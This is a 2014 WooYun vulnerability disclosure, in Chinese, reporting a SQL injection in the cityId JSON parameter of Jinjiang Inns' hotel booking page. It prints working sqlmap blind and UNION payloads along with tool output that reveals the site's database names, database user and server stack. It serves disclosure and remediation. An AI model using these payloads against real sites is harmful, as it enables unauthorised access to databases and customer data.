漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2014-057419
漏洞标题:锦江之星SQL注入漏洞一枚
相关厂商:锦江之星旅馆有限公司
漏洞作者: greg.wu
提交时间:2014-04-17 15:32
修复时间:2014-04-22 15:33
公开时间:2014-04-22 15:33
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:漏洞已经通知厂商但是厂商忽略漏洞
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2014-04-17: 细节已通知厂商并且等待厂商处理中
2014-04-22: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
锦江之星某处未对业务数据进行有效过滤,存在sql注入漏洞
详细说明:
锦江之星酒店预订页面,存在post型sql注入漏洞。

例如http://www.jinjianginns.com/Articlelist-65-2.html,左边酒店预订,选定城市后,点击下面的酒店位置,后台会发送一个post查询,查询数据为json格式,如下图


其中cityId参数存在注入,见下图:
漏洞一目了然了,以上。
漏洞证明:
直接祭出sqlmap,跑的结果:
数据库:
sqlmap identified the following injection points with a total of 57 HTTP(s) requests:
---
Place: (custom) POST
Parameter: JSON #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: {"cityId":"1100' AND 5885=5885 AND 'wYQY'='wYQY"}
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: {"cityId":"1100' UNION ALL SELECT NULL,CHAR(113)+CHAR(101)+CHAR(100)+CHAR(98)+CHAR(113)+CHAR(90)+CHAR(122)+CHAR(67)+CHAR(69)+CHAR(98)+CHAR(112)+CHAR(87)+CHAR(110)+CHAR(77)+CHAR(107)+CHAR(113)+CHAR(102)+CHAR(103)+CHAR(118)+CHAR(113),NULL-- "}
---
[15:10:47] [INFO] testing MySQL
[15:10:47] [WARNING] the back-end DBMS is not MySQL
[15:10:47] [INFO] testing Oracle
[15:10:47] [WARNING] the back-end DBMS is not Oracle
[15:10:47] [INFO] testing PostgreSQL
[15:10:48] [WARNING] the back-end DBMS is not PostgreSQL
[15:10:48] [INFO] testing Microsoft SQL Server
[15:10:48] [INFO] confirming Microsoft SQL Server
[15:10:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[15:10:48] [INFO] fetching database names
available databases [5]:
[*] JJWEB
[*] master
[*] model
[*] msdb
[*] tempdb
当前用户:
[15:11:58] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[15:11:58] [INFO] fetching current user
current user: 'WEB-DB-WEB'
[15:11:58] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/www.jinjianginns.com'
修复方案:
过滤,参数化~
版权声明:转载请注明来源 greg.wu@乌云
漏洞回应
厂商回应:
危害等级:无影响厂商忽略
忽略时间:2014-04-22 15:33
厂商回复:
最新状态:
暂无